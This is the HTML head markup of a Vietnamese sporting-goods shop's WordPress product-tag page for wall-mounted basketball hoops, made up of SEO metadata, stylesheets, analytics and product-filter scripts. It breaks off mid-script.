

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/
body_size: 33292
content:
<!DOCTYPE html>
<html lang="vi">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"">
    <meta name="description" content="Shop dụng cụ thể thao hàng đầu Việt Nam"/>
    <title>Vành rổ gắn tường - Thể Thao Sport360.vn</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Vành rổ gắn tường - Thể Thao Sport360.vn" />
<meta property="og:url" content="https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/" />
<meta property="og:site_name" content="Thể Thao Sport360.vn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vành rổ gắn tường - Thể Thao Sport360.vn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport360.vn/#website","url":"https://sport360.vn/","name":"Th\u1ec3 Thao Sport360.vn","potentialAction":{"@type":"SearchAction","target":"https://sport360.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/#webpage","url":"https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/","inLanguage":"vi","name":"V\u00e0nh r\u1ed5 g\u1eafn t\u01b0\u1eddng - Th\u1ec3 Thao Sport360.vn","isPartOf":{"@id":"https://sport360.vn/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thể Thao Sport360.vn &raquo;" href="https://sport360.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thể Thao Sport360.vn &raquo; Dòng bình luận" href="https://sport360.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Thể Thao Sport360.vn &raquo; Vành rổ gắn tường Tag" href="https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport360.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport360.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sport360.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/orange.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sport-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='sport-library-css' href='https://sport360.vn/wp-content/themes/sport/css/library.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport-style-css' href='https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://sport360.vn/wp-content/plugins/newsletter/style.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://sport360.vn/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sport360.vn\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/main.min.js?ver=6.5.7" id="sport-main-js"></script>
<link rel="https://api.w.org/" href="https://sport360.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://sport360.vn/wp-json/wp/v2/product_tag/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport360.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<meta name="framework" content="Redux 4.1.23" /><meta name="google-site-verification" content="lCsLvtFUNVM1euWbHhv0PACSdoX6Wmddcei3KMGSPpY" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130930429-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130930429-7');
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportingGoodsStore",
  "name": "Thể thao Sport360",
  "image": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "@id": "",
  "url": "https://sport360.vn/",
  "telephone": "0984187697",
  "priceRange": "1000000 - 2000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 14C ngách 9 Ngõ 95 Chùa Bộc, Trung Liệt, Đống Đa",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.005135,
    "longitude": 105.8261123
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ShopSport360/",
    "https://www.linkedin.com/in/th%E1%BB%83-thao-c%E1%BB%ADa-h%C3%A0ng-2b6843193/",
    "https://medium.com/@quangseo.sport360",
    "https://www.pinterest.com/thethaosport360/",
    "https://twitter.com/sport360_sale",
    "https://www.behance.net/360sport1"
  ]
}
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thể thao Sport360",
  "alternateName": "Sport360",
  "url": "https://sport360.vn/",
  "logo": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84984187697",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "VN",
    "availableLanguage": "Vietnamese"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hoàng Gia Thắng",
  "url": "https://www.facebook.com/kekieuhung",
  "image": "https://sport360.vn/wp-content/uploads/2019/10/hoang-gia-thang.jpg",
  "sameAs": "https://www.facebook.com/kekieuhung",
  "jobTitle": "Founder",
  "worksFor": {
    "@type": "Organization",
    "name": "Thể thao Sport360"
  }  
}
</script>
<link rel="shortcut icon" href="https://sport360.vn/wp-content/uploads/2019/09/favicon-ok.ico.png" type="image/x-icon" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img{
	height: 415px;
}
.single .site-single .site-post-content .site-post-excerpt{
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{
	font-size: 16px;
}		</style>
		<style id="sport_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sport360.vn/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:597, taxonomy: "product_tag"};
                            </script>

                <script>

            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "orange";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_can-nang","pa_chat-lieu","pa_color","pa_do-dai","pa_don-vi-ship-hop-tac","pa_kho-hang","pa_moc-xoay","pa_phan-loai","pa_size","product_brand","yst_prominent_words"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
